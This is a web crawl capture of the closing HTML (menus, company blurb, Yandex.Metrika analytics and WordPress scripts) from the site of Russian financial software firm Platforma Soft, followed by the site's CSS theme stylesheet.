		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>            </div>
            <div class="soc-info">
                <p class="finfo">«Платформа Софт» - ведущая компания на российском рынке разработки ПО для финансового сектора, поставщик комплексных IT-решений для банков и брокерских компаний.  Ключевая экспертиза – интеграция информационных систем, разработка ЭТП, учётных систем, систем мониторинга, мобильных приложений.</p>
                <div id="socicon">
                    <p>Мы в соцсетях:</p>
                    <ul>
                        <li class="facebook"><a href="https://www.facebook.com/pages/Платформа-Софт/421587631295980?ref_type=bookmark" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/fb.png" width="24" height="24"></a></li>
                        <li class="vkontakte"><a href="http://vk.com/platformasoft" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/vk.png" width="24" height="24"></a></li>
                    </ul>
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25787087 = new Ya.Metrika({id:25787087,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25787087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->  
                </div>
            </div>
        </div>
    </div>



 
  
<link rel='stylesheet' id='carouFredSel-css'  href='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/carouFredSel.css?ver=3.9.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/www.platformasoft.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.platformasoft.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.home.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.carouFredSel-6.2.1.js?ver=3.9.1'></script>
</body>
</html>
<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/style.css?201403198
body_size: 68736
content:
/*
Theme Name: F-Technology
Description: The theme of f-technology, two-column with sidebar
Author: Yumatova
Version: 1.0
*/

@import url('res/css/menu.css');
@import url('res/css/style2.css');

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
.post-mobilnyie-prilozheniya-2 .project-block {
float: none !important;
margin-bottom: 30px;
}

.post-mobilnyie-prilozheniya-2 #footer-content{
    margin-top: 30px;
}

.wp-pagenavi{
    display: none;
}

.category-news .wp-pagenavi{
    display: block;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    background: transparent;
    border: 0;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}
body {
    line-height: 1;
}
body,html{
    height: 100%;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: normal;
}
ol, ul {
    list-style: none;
}
blockquote {
    quotes: none;
}
blockquote:before, blockquote:after {
    content: '';
    content: none;
}
del {
    text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}
a img {
    border: none;
}

/* =Common styles
-------------------------------------------------------------- */
a {
    color: #000;
    text-decoration: underline;
}

a:hover, a:focus {
    text-decoration: none;
	border-bottom: none;
}

a:focus { 
    outline: none;
}
p {
    margin: 10px 0;
}
.clear {clear:both;}
.alignleft{float: left;margin-right:7px;}
.preview{margin-bottom: 7px;}
a img{vertical-align: middle;}
.sf-sub-indicator {display:none;}

legend {
    font-weight: bolder;
    line-height: 1.2;
    padding: 0 10px;
}
fieldset.fieldset-2,fieldset.fieldset-1 {
    border: 2px solid #08c;
}

fieldset.fieldset-2 legend,fieldset.fieldset-1 legend {
    color: #08c;
}
fieldset.fieldset-2 legend {
    font-size: 135%;
}
fieldset.fieldset-1 legend {
    font-size: 100%;
}
@font-face {
    font-family: 'OpenSans-Light';
    src: url('res/fonts/OpenSans-Light.eot');
}
@font-face
{
    font-family: 'OpenSans-Light';
    src: url('res/fonts/OpenSans-Light.ttf');
}
@font-face {
    font-family: 'OpenSans-Regular';
    src: url('res/fonts/OpenSans-Regular.eot');
}
@font-face
{
    font-family: 'OpenSans-Regular';
    src: url('res/fonts/OpenSans-Regular.ttf');
}
/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}
table thead tr {
    background: #eaeaea;
}
table thead tr th{
    font-size:10px;
    text-transform:uppercase;
}
table tr td, table tr th {
    vertical-align: top;  
}

/* =List styles
-------------------------------------------------------------- */
ul.arrowlist li, ul.starlist li, ul.checklist li, ul.bulletlist li, ul.crosslist li, ul.addlist li, ul.checklistGreen li, ul.crosslistRed li {
    background-position: left top !important;
    background-repeat: no-repeat !important;
    margin-left: 8px;
    overflow: hidden;
    padding: 2px 0 2px 26px !important;
    position: relative;
}
ul.arrowlist li {
    background-image: url(res/img/checkmark2.png) !important;
}
ul.list {
    list-style: square;
    margin-left: 30px;
}
ul.list li,ol.list li{
    margin-bottom: 6px;
}
ol.list{
    list-style: decimal;
    margin-left: 30px;    
}
ul.list-inline > li{
    display: inline;
}
ul.arrowlist2{
    background: #EAEDF0;
    padding: 30px 20px;
    -webkit-box-shadow: 0 3px 5px -2px #656D71 inset;
    -moz-box-shadow: 0 3px 5px -2px #656D71 inset;
    box-shadow: 0 3px 5px -2px #656D71 inset;
    border-bottom: 1px solid #dae4e5;
    font-size: 13px;
    line-height: 150%;
    margin: 0 0 40px 0;
    float: left;    
}
ul.arrowlist2 li{
    float: left;
    width: 40%;
}
ul.arrowlist3{
    background: #EAEDF0;
    padding: 30px 0 20px;
    padding-left: 3%;
    padding-right: 5%;
    -webkit-box-shadow: 0 3px 5px -2px #656D71 inset;
    -moz-box-shadow: 0 3px 5px -2px #656D71 inset;
    box-shadow: 0 3px 5px -2px #656D71 inset;
    border-bottom: 1px solid #dae4e5;
    font-size: 13px;
    line-height: 140%;
    margin: 0 0 20px 0;
    float: left;  
    width: 98%;
}
ul.arrowlist3 li{
    float: left;
    width: 100%;
    margin-bottom: 10px;
}
/* =Thickbox styles
-------------------------------------------------------------- */
a.thickbox{
    display: inline-block;
}
.thickbox img {
    background-color: #FFFFFF;
    border: 1px solid #A9A9A9;
    display: block;
    margin: 4px 0px 4px 4px;
    padding: 4px;
    position: relative;
}
/* =Headings styles
-------------------------------------------------------------- */
h1,h2,h3,h4,h5,h6 { 
    font-weight: normal;
    margin-bottom: 16px;
    line-height: 1;
}

h1 { font-size: 40px;font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif; }

h2 { font-size: 30px; }

h3 { font-size: 20px; }

h4 { font-size: 16px; }

h5 { font-size: 14px; }

h6 { font-size: 12px; }

h1 img, h2 img, h3 img, h4 img, h5 img, h6 img { margin:0; }
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a {
    color: #1e5d76;
}
h5 {
    line-height: 20px;
    margin: 10px 0;
    font: 18px/23px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif; 
}
h4 {
    line-height: 23px;
    font: 22px/27px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
}

.col-12 h4:last-child{
    text-align: center;
    margin-bottom: -15px;
    margin-top: 60px;
}

/* =Main styles
-------------------------------------------------------------- */
.ls-wp-container{
    background: url(res/img/slider-bottom.png) no-repeat 0px 404px !important;
    
    margin-bottom: 40px !important;
    margin-top: -15px !important;
}
.ls-slide img{
    margin-top: 0px !important;
}

body {
    //background:#ebeaea url(res/img/strip1.png);
    color: #000;
    font: 12px Arial, Helvetica, Sans-serif;
    border-top: 20px solid #ebebeb;
}
body, img { 
    transition:all .2s linear; 
    -o-transition:all .2s linear; 
    -moz-transition:all .2s linear; 
    -webkit-transition:all .2s linear;
}
img {
    max-width: 100%;
}
#wrapper{
    margin: 0 auto;
    width: 1070px;
    margin-bottom: 146px;
	position: relative;
    min-height: 100%;
}
#header {
    /*background: url("res/img/bg-menu.png") no-repeat left bottom #25272D;*/
    background: #ffffff;
    height: 200px;
    padding: 0 0 0 27px;
    margin-bottom: 25px;
    z-index: 101;
}
#container{
    float: left;
    background: #fff;
    //border: 1px solid #dddddd;
    width: 100%;
    /*background: url(res/img/bgMain.png) repeat-y 0 0 #ffffff;*/
    
    background: #fff;
}
#main-content{
    float: left;
}
#sidebar {
    float: left;
    width: 200px;
    display: block;
    margin-left: 25px;
    margin-top: 25px;
}
#content {
	float: left;
	width: 100%;
	background: url(res/img/grey-divider.jpg) no-repeat top center;
	padding-top: 40px;
	margin-top: -28px;
}

.subtitle-block{
	display: inline-block;
	border: 2px solid #e0e0e0;
	padding: 2% 2% 2% 2%;
	width: 160px;
	float: left;
}

.subtitle-block h3{
	font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-size: 16px;
	color: #000;
	text-transform: uppercase;
	margin-top: 75px;
        margin-left: 6px;
}
.page-projects .subtitle-block h3{
    margin-left: 21px;
}
.page-content{
	float: left;
	display: inline-block;
	width: 72%;
	margin-left: 78px;
	background: url(res/img/block-border.jpg) no-repeat top center;
	padding-top: 30px;
	margin-bottom: 30px;
	color: #000;
}

.it-trade{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/brokers-logo.png) no-repeat 25px 25px;
}

.birj{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/birj-logo.png) no-repeat 25px 25px;
}

.test-project{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/test-logo.png) no-repeat 25px 25px;
}

.bank-project{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/banks-logo.png) no-repeat 25px 25px;
}

.project-block{
	float: left !important;
}

.subtitle{
	font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-size: 21px;
	color: #000;
}

h1.subtitle, h1.reviews-title{
	font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-size: 30px;
	color: #000;
}

.customer, .description{
	clear: both;
	float: left;
}

.page-content .ctext{
	width: 82%;
	margin-left: 90px;
}

.next-post{
	background: none !important;
	//margin-left: 24.5%;
	//float: right;
}

.page-content a{
	float: right;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	color: #000;
}

.all-post a{
	float: left;
}

.all-post{
    margin-left: 0px;
}

.page-content .pc-block{
	margin-top: 20px;
}

.home #content {
    width: 470px;
}
.one-column #content{
    width: 93%;
}
#rightsidebar {
    float: right;
    width: 200px;
    display: block;
    margin-right: 25px;
    margin-top: 25px;
}

.home .all-news{
    margin-top: 30px;
}

/* =Header styles
-------------------------------------------------------------- */
#top-bar-contacts{
    text-align: right;
    padding: 5px 0;
    color:#000;
    font-weight: bold;    
    max-height: 25px;
}
#top-bar-contacts span{
    font-size: 15px;
}
#top-bar-contacts a{
    color:#000;    
}
#brand{
    float: left;
    height: 200px;
    border-right: 3px solid #ebebeb;
    padding-right: 60px;
    margin-top: 10px;
}
#brand #logo{
    overflow: hidden;
  /*  text-indent: -9000px;
    background: url('res/img/platforma-logo.png') no-repeat;
    width: 103px;
    height: 142px;
    display: block;*/
    margin-top: 30px;
}
#top-contacts{
    float:right;
    font-size: 14px;
    color: #000;
    margin: 20px 10px 15px 10px;
}
#top-contacts a{
    text-decoration: none;
    color: #000;
    border-bottom: 1px dashed #000;
}
#top-contacts span{
    margin-left: 20px;
    border-bottom: 1px solid #000;
}
#top-menu{
    float: right;
    height: 40px;
    position: relative;
    background: #000;
}
#top-menu li {
    float: left;
    position: relative;
}
#top-menu li a {
    color: #ecaa00;
    display: block;
    padding:8px 25px 10px 25px;
    text-decoration: none;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 0 0;
}
.menu-primary .main-hover{
line-height: 22px;}

.menu-primary .sub-menu li a{
    //background: none !important;
}

.menu-primary .main-hover:hover > a:first-child, .menu-primary .current-menu-item a:first-child,
.menu-primary .current_page_ancestor a, .menu-primary .current-menu-ancestor a:first-child{
    outline: 0;
	background: #ecaa00;
	color: #000 !important;
	padding-bottom: 3px;
    
}

.footer-menu .main-hover:hover > a:first-child, .footer-menu .current-menu-item a:first-child,
.footer-menu .current_page_ancestor a, .footer-menu .current-menu-ancestor a:first-child{
        outline: 0;
	color: #ecaa00 !important;
	//color: #000 !important;
	padding-bottom: 3px;
    
}
.menu-footer li a:hover{
    text-decoration: underline !important;
}
.menu-primary li.menu-item-home a{
  color: #FFFFFF !important;
  border: none;
}
.footer-menu .sub-menu{
    display: none;
}
#top-menu  li a div {
    font-size: 7pt;
    font-family: Arial, Helvetica, Sans-serif;
    margin-top: 3px;
}
#top-menu .sub-menu {
    background: #fff;
    min-width: 200px;
    position: absolute;
    display: none;
    padding-bottom: 20px;
    border: 3px solid #ecaa00;
}

#top-menu li:hover ul{
    left: 0;
    display: block;
    z-index: 10001;
}
#top-menu .sub-menu .sub-menu-3 ul,
#top-menu .sub-menu .sub-menu-1 ul,
#top-menu .sub-menu .sub-menu-7 ul,
#top-menu .sub-menu .sub-menu-8 ul,
#top-menu .sub-menu .sub-menu-9 ul{
	display: block !important;
	border: none !important;
	//position: relative !important;
	width: 200px !important;
	margin-top: -5px;
	
}

#top-menu .sub-menu .sub-menu-3 ul li,
#top-menu .sub-menu .sub-menu-1 ul li,
#top-menu .sub-menu .sub-menu-7 ul li,
#top-menu .sub-menu .sub-menu-8 ul li,
#top-menu .sub-menu .sub-menu-9 ul li{
	//margin-top: -153px !important;
	margin-left: 20px !important;
}

#top-menu .sub-menu .sub-menu-3 ul li a,
#top-menu .sub-menu .sub-menu-1 ul li a,
#top-menu .sub-menu .sub-menu-7 ul li a,
#top-menu .sub-menu .sub-menu-8 ul li a,
#top-menu .sub-menu .sub-menu-9 ul li a{
	font-size: 12px !important;
	margin-top: -5px !important;
	line-height: 1;
}

.h5_span{margin: 10px 0;
font: 18px/23px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
font-weight: normal;
margin-bottom: 16px;
line-height: 1;
color: #1e5d76;}


.top-bar{
background-color: #fdfdfd;
background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #fdfdfd), color-stop(70%, #f2f2f0));
background-image: -webkit-linear-gradient(top, #fdfdfd 0%, #f2f2f0 70%);
}
#socicon ul{
    width:110px;
    height:30px;
    margin-left: -7px;
}
.facebook a{
    overflow: hidden;
 /*   width: 24px;
    height: 24px;
   /* background-image: url('[data-uri]');
    background-image: url('[data-uri]');                      
}
.vkontakte a{
    overflow: hidden;
   /* width: 24px;
    height: 24px;
   /* background-image: url('[data-uri]');
 background-image: url('[data-uri]');
*/ 
}
.facebook,.twitter,
.vkontakte,.socset{
    width: 24px;
    height: 24px;
    display: inline-block;
}
#home-block-1 .block-box{
    float:left;
    width: 45%!important;
    margin-left: 20px;
    margin-bottom: 25px;
}
.module-date, .module-body{
    display: inline-block;
}
.module-body{
    width:80%;
    //text-align: justify;
    
}
.category .module-body a{
    float: right;
}
 
.anons{
  font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #000;  
}
.module-date{
    text-align: right;
    width:16%;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #818181;
    vertical-align: top;
    margin-left: -35px;
    margin-top: 5px;
    margin-right: 25px;
}
.block-box .entry-title, .home .module-body a{
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    margin-top: 0px;
}

h1.entry-title{
text-align: center;
font-size: 30px;
color: #000;
font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
}
.preview-image img{
    width: 100%;
}
#doverie-module{
    float: right !important;
}
ul.sub-menu{
    width: 613px;
    z-index: 9999;
    //display: block !important;
}


.sub-menu-1,.sub-menu-2,.sub-menu-3,.sub-menu-4,.sub-menu-5{
    display: inline-block;
    //border: 1px solid #000;
}

.sub-menu li a{
    //margin-top: 140px !important;
    text-decoration: underline !important;
    font-size: 16px;
    font-family: Arial, Helvetica, Sans-serif;
    //background: none !important;
}
.sub-menu li a:hover{
    text-decoration: underline !important;
    color: #000 !important;
}

#top-menu .sub-menu-3 .second-sub-menu #second-sub-menu-1,
#top-menu .sub-menu-7 .second-sub-menu #second-sub-menu-2,
#top-menu .sub-menu-8 .second-sub-menu #second-sub-menu-3,
#top-menu .sub-menu-9 .second-sub-menu #second-sub-menu-4{
    background: none !important;
    margin-top: 5px !important;
        padding-right: 0px !important;
        padding-top: 0px !important;
}

.sub_menu{
    margin-top: 15px;
}

.sub_menu .sub-menu{
    margin-left: 10px;
}

.drop-menu-1 ul.sub-menu{
    width: 604px !important;
}

.sub-menu-1 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/o_nas.png) no-repeat !important;
    padding: 115px 129px 0 0px !important;
    margin-left: 25px !important;
    display: block !important;
    //width: 185px;
    //height: 170px;
}

.sub-menu-2 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/novosti.png) no-repeat !important;
    padding: 115px 107px 0 0px !important;
    margin-left: 25px !important;
    display: block !important;
    //width: 185px;
    //height: 170px;
}

.sub-menu-3 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/kontakti.png) no-repeat !important;
    padding: 115px 98px 1px 0px !important;
    margin-left: 25px !important;
    display: block !important;
    //width: 185px;
    //height: 170px;
}

.sub-menu-4 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/klienti.png) no-repeat !important;
    padding: 115px 105px 0 0px !important;
    margin-left: 25px !important;
    display: block !important;
}

.sub-menu-6 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/istoria.png) no-repeat !important;
    padding: 115px 107px 0 0px !important;
    display: block !important;
    margin-left: 25px !important;
}

.sub-menu-7 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/bankam.png) no-repeat !important;
    padding: 110px 115px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
}
.sub-menu-8 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/birzham.png) no-repeat !important;
    padding: 110px 110px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
    //width: 185px;
    //height: 170px;
}
.sub-menu-9 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/brokerskim.png) no-repeat !important;
    padding: 110px 0px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
    //width: 185px;
    //height: 170px;
}
.sub-menu-10 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/etp.png) no-repeat !important;
    padding: 110px 56px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
    //width: 185px;
    //height: 170px;
    margin-top: 40px !important;
}
.category-4 #content{
    width: 90%;
    padding-top: 25px;
    padding-left: 59px;
    padding-bottom: 30px;
    padding-right: 29px;
    background: url(res/img/grey-divider.jpg) no-repeat top center;
    margin-top: -27px;
}
.category-4 .module-date{
    width: 13%;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #818181;
    vertical-align: top;
    margin-left: -54px;
    margin-top: 5px;
}
.post-category{
    margin-top: 15px;
    margin-left: 85px;
    padding-top: 6px;
    font-size: 30px;
    font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
    text-align: center;
    color: #000;    
}
.category-4 .module-body a{
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    margin-top: 0px;
}
.category-4 .module-body a:hover{border-bottom: 2px solid #8f8f8f;}

.main-title{
    float: left;
    border: 2px solid #e0e0e0;
    padding: 18px;
    width: 100%;
}

.logo-title, .content-title{
    float: left;
    display: inline-block;
}

.content-title{
    width: 72%;
    margin-left: 78px;
}

.logo-title{
    width: 180px;
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/banks-logo.png) no-repeat 0px 0px;
    height: 50px;
}

.logo-title h3{
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 17px;
    color: #000;
    text-transform: uppercase;
    margin-left: 70px;
    margin-top: 10px;
    
}

.col-12{
    margin: 25px 0 40px 0;
}

.col-12 .page-content{
    width: 68%;
}

.col-12 .page-content .ctext{
    margin-left: 0px;
}

.ctext a{
    float: right;
}

.col-12 .left-col, .col-12 .right-col{
    display: inline-block;
    float: left;
    width: 40%;
    //margin-right: 20px;
}

.col-12 .left-col{
    margin-left: 100px;
}
.col-12 .right-col{
    margin-left: 75px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #000;
}
.col-12 .center-col{
    margin-left: 90px;
    width: 90%;
    float: left;
}
.col-12 .right-col ul li{
    margin-bottom: 10px;
}
.col-12 .left-col dt{
    background: url(res/img/marker-dt.png) no-repeat 0px;
    padding-left: 20px;
    margin: 10px 0 10px -15px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 14px;
    color: #000;
    font-weight: bold;
}
.col-12 .left-col dd{
    margin-left: 20px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #000;
}
.col-12 #recall-submit, .col-12 #recall2-submit{
background: #000;
color: #feb803;
text-transform: uppercase;
padding: 5px 0px;
font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
font-size: 21px;
width: 50%;
font-weight: bold;
margin-top: 10px;
text-decoration: none;
display: block;
text-align: center;
}
.col-12 input, .col-12 textarea{
    width: 600px;
    color: #919191;
    font-size: 21px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
}

.col-12 label, .list_carousel p{
    color: #000;
    font-size: 12px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
        line-height: 1.5;
}

.list_carousel a{
    color: #000;
    font-size: 16px;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    text-decoration: none;
}


.list_carousel a, .list_carousel p{
    text-align: left;
    float: left;
}

.list_carousel a:hover{
    //border-bottom: 1px solid #8f8f8f;
}

.reviews-content img{
    width: 18%;
}

.page-kontaktyi .col-12 span{
    margin-left: 30px;
}

.page-kontaktyi h3:last-child{
    text-align: center;
    margin-top: 50px;
}

.menu-primary .mark-menu{
    background: url(res/img/drop-marker.png) no-repeat right;
    
}

.post-categories a{
    color: #000;
    text-decoration: none;
}

.category-news a{
    float: none !important;
}

.block-box .category-bank,
.block-box .category-birjam,
.block-box .category-broker{
    vertical-align: top;
    display: inline-block;
    width: 45%;
    margin-left: 20px;
    margin-bottom: 20px;
}
.block-bank{
    background: url(res/img/grey-divider.jpg) no-repeat top center;
}
.block-box .category-bank a{
    float: right;
}
input#s{
    height: 34px;
    z-index: 9999 !important;
    margin-right: -6px;
}
.screen-reader-text, input#s{
    display: none;
}
#searchsubmit{
    overflow: hidden;
    text-indent: -9000px;
    background: url('res/img/search.png') no-repeat;
    width: 32px;
    height: 34px;
    margin: 3px;
    border: none;
}
#searchform{
    z-index: 9999;
position: absolute;
right: 0;
}

.menu-primary{
    margin-right: 40px;
}
.all-clients{
    float: right;
    margin-right: 100px;
}
.all-news{
    float: left;
    margin-bottom: 35px;
    margin-left: 63px;
}
.all-news, .all-clients{
    color: #fff;
    padding: 5px;
    background: #000;
    text-decoration: none;
}
.list-style-true{
    list-style: initial;
    margin-left: 16px;
    margin-bottom: 25px;
}
.sub-1,.sub-2,.sub-3{
    cursor: pointer;
    box-sizing: border-box;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 21px !important;
}
#fblock-wrapper ol{
    list-style-type: decimal;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 21px;
    color: #000;
    margin-left: 40px;
}
#fblock-wrapper ul{
    font-size: 16px;
}
#fblock-wrapper a{
   font-size: 16px;
   margin-bottom: 20px;
}
#fblock-wrapper ol ol{
   list-style-type: lower-alpha;
   font-size: 16px;
}
#fblock-wrapper h6{
   font-size: 16px;
   color: #000;
}
.fblock-descr{
    margin: 20px 0;
}
.block-bank .module-body{
    margin-bottom: 20px;
}
.bank-direction{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/banks-logo.png) no-repeat 25px 25px;
}
.broker-direction{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/brokers-logo.png) no-repeat 25px 25px;
}
.birj-direction{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/birj-logo.png) no-repeat 25px 25px;
}
.search .post{
margin-bottom: 10px;
}
.page-klientyi .entry-content{
   float: left;
}
.page-klientyi .entry-content ul{
   margin: 0px 0 15px 30px;
   float: left;
    width: 300px;
    margin-left: 0px !important;
}
.page-klientyi .entry-content ul li{
   margin-bottom: 5px;
    padding-left: 30px;
}

